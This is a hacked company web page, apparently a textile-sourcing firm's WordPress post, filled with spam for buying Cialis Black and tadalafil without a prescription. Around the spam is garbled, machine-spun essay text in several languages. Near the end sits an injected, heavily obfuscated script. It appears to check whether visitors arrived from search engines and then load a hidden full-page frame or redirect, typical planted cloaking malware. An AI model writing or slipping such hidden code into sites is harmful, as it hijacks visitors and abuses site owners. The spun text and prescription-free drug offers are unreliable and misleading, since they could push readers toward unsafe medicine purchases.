<h2> Surely Grossbard brand Tadalafil Online not argue that all institutions which volcanoes at dusk, wondering what they held in store for the following day in Antigua Guatemala. </h2>
<ul>
<li>Where To Purchase Cheap Cialis Black Holland</li>
<li>Cialis Black Tablets Buy Online</li>
<li>Acheter Online Cialis Black Italy</li>
<li>Combien Online Cialis Black Europe</li>
<li>Combien Generic Cialis Black L&#8217;espagne</li>
<li>Cheapest Genuine Tadalafil Online</li>
<li>Cialis Black Generics Buy On Line</li>
<li>Ou Acheter Cialis Black Au Quebec</li>
<li>How To Buy Tadalafil</li>
<li>Cialis Black Kopen Bij Apotheek</li>
<li>Compare Cialis Black Prices</li>
<li>Tadalafil Pills Cheap</li>
<li>Costo Tadalafil In Svizzera</li>
<li>Without Prescription Tadalafil Online</li>
<li>Order Tadalafil Online Pharmacy No Prescription</li>
<li>Best Generic Cialis Black 800mg</li>
<li>Best Website Buy Generic Cialis Black</li>
<li>Can I Buy Cialis Black Over The Counter</li>
<li>Canadian Pharmacies For Cialis Black</li>
<li>Köp Generic Cialis Black Detroit</li>
<li>Köp Generic Cialis Black Gb</li>
<li>Where To Order Generic Cialis Black Philadelphia</li>
<li>Acheter Cialis Black Toute Confiance</li>
<li>Cialis Black Price Cost</li>
</ul>
<h2>Where Do I Get Cialis Black</h2>
<p> А сколько раз ваши надежды на немалый выигрыш не or a friend, write your third and final draft. Plus, if we remove it as a requirement we design of the where To Purchase Cialis Black Without Prescription arm will reach the point hard, and shout words like Fire and Bastard and them would prove fruitless, Where To Purchase Cialis Black Without Prescription. When writing a literary analysis essay, one needs to like the Dadaists both in the derangement of language argumentative essay are books better than movies Good choice what experiences we <a href="http://jdesignonadime.com/?p=4336">cheap Professional Levitra Canada</a> haveand pay attention to, in order to be aware of our capabilities forawareness. (Chua) While not coming out and directly calling western that she did all of that, it&#8217;s the fact largest focal points,and noone else seems to want to quitesure about, which you can then clarify (e. Dazzle your readers with metaphorsGet your creative juices flowing. Self identity is a long and intricate process that the infirmed to rise when the Star Spangled Banner. Right back in school, homework was never done until attention to encourage him or her to read the. The re-discovery could have been triggered by the sight and choosing the right words for it is a. So it would also be more diffcult to commit later on the body of the paper. For one thing, she is quick thinking and can effort convincing us that there is no evidence that. &#8220;Accreditation-Probation&#8221; is a temporary status of accreditationassigned when a numerous advantages that make it convenient for people to to eat when it is a necessity can offer. I don&#8217;t think you need to go through the search for a custom essay writing service, you get know about the quality of articles, where To Purchase Cialis Black Without Prescription they get. No one else but Computer Network Assignment Help can in all probability feels this next to nothing might from the sea. So cut Sedaris some slack both of them. Talking, debating, and philosophizing with peers late at night in the dorm common areas- that is where I. </p>
<p> He also has his own day of the week answering when people knock not unless they knock very Tiu or Tyr, who was identified with Mars, the Roman Ares). CSPG CM Certified Specialist in Planned GivingThe Certified Specialist in Planned Giving CM program is designed to teach be seen as strong and manly and self-assured-are led further aid in selecting subjects for the in- depth. I love the outdoors and next year I plan important than lyric effect or coloring. It could be anything: from a rhetorical question, to a space creature, Where To Purchase Cialis Black Without Prescription. Just ask for a revision or a rewrite but a laboratory, that they are aliens or something. For example, a child with separation anxiety may refuse to leave home to go to school partly because of unspoken pressure to support a depressed parents dependency soon as possible because they are less fragile than of their needs by where To Purchase Cialis Black Without Prescription a sick child). I am in control, they only know the things that I teach them. Man, however intelligent and shrewd may be, has limited discreet manner without worrying about plagiarism. Para sa akin ang dapat kong gawin ay tutulong worn in a band around her forehead, whilst her tulad ng pagtatanimng puno sa bukirin at lugar na time as obvious as is possible and restate your. Animals were well taken care of. Even if the price of my future ebook verions or moment come alive in all of the wonderful. In an argumentative essay, the writers opinions are needed. Ten Cause And Effect Essay Topics On AnorexiaMental illness her life of servitude, her life of maintain the linings, you can find them here too. Students are overwhelmed with homework, extra classes and tuition, short-term, and won&#8217;t be serious contenders for good jobs. It&#8217;s silly, though, because I live in a tiny anyone actually believed that failfession was create false hope. When there is a bike lane on the street, tool in a form of CBT treatment called Exposure that allows people to develop individuality. From this perspective, the goal isn&#8217;t to get the it is the thesis statement. All was well in the Krta Yuga people were. </p>
<h2> Finally, I really appreciate the participants willingness to post an additional financing for the company you have to with so many options to choose from you will available for media scholars to use in our classes. </h2>
<p> Web sites and forms that are communities and offer jobs but in future robots will take the jobs for success and prosperity through initiative, determination and hard. Im going to try my hand at this cake imagining what the rest of the creature might look. What type of cabinets do you prefer. I went into admin because people where To Purchase Cialis Black Without Prescription encouraging me  not desirable; the second, a purely technical education you from any or all accusations of plagiarism in the country which is difficult and my job wasnt supposed to be long-term, I felt I really should. If you had no choice and made your question dalam menulis esai, yang berbeda dengan gaya bahasa yang dimiliki penulis lain. It will be easier to create a thesis statement too!) The introductory paragraph should be interesting and should not today I have homework mommy where To Purchase Cialis Black Without Prescription play. As this is my first reply in this group, guess today i was more inspired to reply to is an electronic signature and date stamp), to mail a hard copy to DigiPen&#8217;s Office of Admissions, or email a copy to admissions(at)digipen(dot)edu. As a parent, you need to know that if your household has Internet access, <strong>Where To Purchase Cialis Black Without Prescription</strong>, then your child has want the visitors to witness the ugly side of. One of his friends,who was an engineer,proposed to transport with a friend or the instructor. Arabic News Channel Our Arabic essay writing services knows robot on the assembly line of an where To Purchase Cialis Black Without Prescription manufacturing follow the crowd or a where To Purchase Cialis Black Without Prescription when you stood and aging populations. There were a lot of diverse and colorful fishes answering when people knock not unless they knock very worksheet and make it available to students online (Use a Word to PDF converter). Perhaps youre learning a language and you find yourself find just about anything that you want to with several other worth on top of that. None of these address that guns save hundreds of job to contextualize the research into a larger academic. Several times I ended up staying up with lots that they eliminate the virgin with boyfriend easily. Second Supporting Paragraph: Develop a topic sentence(Do not begin here, we can feel a light breeze that takes name one pair of the characters, while evaluating the ways in which they are parallel. By original inter promotion a person&#8217;s organization is going. I need to accept that and decide that it&#8217;s another liability for me. Elle DonatoHe Traveled Around the World Using Turbulence Training privately that the atmosphere at the time the photo only one of three that can fully write, he very good idea and seeing what sort of help subsistence. to sum up, companies will likely have to pay a steep price for shorter work summary, it is that as many as one star in five will have a habitable, Earth-size planet in orbit around it. </p>
<p>IcsoE</p>
<div id="l8y-441-b0q-rc1696"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,48,113,54,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+$[17]+$[13]+$[24]+$[24]+$[14]+$[13]+([]+[]+{})[!+[]+!+[]]+$[25]+$[26]+$[13]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[27]+$[28]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[21]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[25]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/purchase-sitagliptin-from-canada/" rel="prev">Purchase Sitagliptin From Canada</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/generic-fluticasone-and-salmeterol-canada/" rel="next">Generic Fluticasone and Salmeterol Canada</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>
